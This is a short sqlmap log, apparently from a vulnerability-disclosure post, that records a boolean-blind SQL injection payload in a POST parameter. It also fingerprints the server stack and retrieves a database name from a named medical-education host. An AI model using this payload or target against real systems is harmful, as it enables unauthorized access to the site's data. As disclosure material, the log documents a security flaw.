 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: title=%' AND 1604=1604 AND '%'='&page=2
---
[11:49:03] [INFO] testing MySQL
[11:49:03] [INFO] confirming MySQL
[11:49:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[11:49:03] [INFO] fetching database names
[11:49:03] [INFO] fetching number of databases
[11:49:03] [INFO] retrieved:
[11:49:04] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:49:04] [ERROR] unable to retrieve the number of databases
[11:49:04] [INFO] falling back to current database
[11:49:04] [INFO] fetching current database
[11:49:04] [INFO] retrieving the length of query output
[11:49:04] [INFO] retrieved: 13
[11:49:12] [INFO] retrieved: merck_college
available databases [1]:
[*] merck_college
www.wooyun.org
[11:49:12] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/mbsjt.medlive.cn'